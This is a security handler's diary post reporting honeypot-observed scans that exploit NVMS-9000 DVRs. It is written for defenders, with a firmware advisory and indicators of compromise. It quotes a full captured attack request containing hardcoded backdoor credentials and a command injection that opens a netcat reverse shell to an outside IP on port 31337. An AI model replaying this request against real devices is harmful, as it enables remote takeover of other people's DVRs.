Scanning Activity for NVMS-9000 Digital Video Recorder

Since the beginning of October, my honeypot has been capturing numerous scans for DVR model NVMS-9000 which a PoC was released last year describing a "Stack Overflow in Base64 Authorization"[1].
The traffic captured by my honeypot matches the PoC with the same Base 64 username and password (admin:{12213BD1-69C7-4862-843D-260500D1DA40}) attempting to fork a reverse shell to redirect the traffic to a remote listener on port TCP 31337. The vendor advisory is posted here where they indicated a firmware update is available. If you have a NVMS-9000 DVR exposed to the web, you should check for any unusual activity and block inbound access from the web.
Here is an example of traffic you could expect to see in your logs:
20191020-025738: 192.168.25.9:80-84.150.176.93:34656 data 'POST /editBlackAndWhiteList HTTP/1.1\r\nAccept-Encoding: identity\r\nContent-Length: 586\r\nAccept-Language: en-us\r\nHost: XX.71.48.119\r\nAccept: */*\r\nUser-Agent: ApiTool\r\nConnection: close\r\nCache-Control: max-age=0\r\nContent-Type: text/xml\r\nAuthorization: Basic YWRtaW46ezEyMjEzQkQxLTY5QzctNDg2Mi04NDNELTI2MDUwMEQxREE0MH0=\r\n\r\n<?xml version="1.0" encoding="utf-8"?><request version="1.0" systemType="NVMS-9000" clientType="WEB"><types><filterTypeMode><enum>refuse</enum><enum>allow</enum></filterTypeMode><addressType><enum>ip</enum><enum>iprange</enum><enum>mac</enum></addressType></types><content><switch>true</switch><filterType type="filterTypeMode">refuse</filterType><filterList type="list"><itemType><addressType type="addressType"/></itemType><item><switch>true</switch><addressType>ip</addressType><ip>$(nc${IFS} 93.174.93.178${IFS}31337${IFS}-e${IFS}$SHELL&)</ip></item></filterList></content></request>'
If the revershell was successull, this is the 2 IPs to watch for: 209.141.34.34 and 93.174.93.178 which I have seen the most in my logs in the past several weeks.
[1] https://raw.githubusercontent.com/mcw0/PoC/master/TVT_and_OEM_IPC_NVR_DVR_RCE_Backdoor_and_Information_Disclosure.txt
[2] http://en.tvt.net.cn/news/227.html
[3] https://manualzz.com/doc/9541049/cms-nvms-9000-presentation
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu



Comments
Anonymous
Oct 21st 2019
5 years ago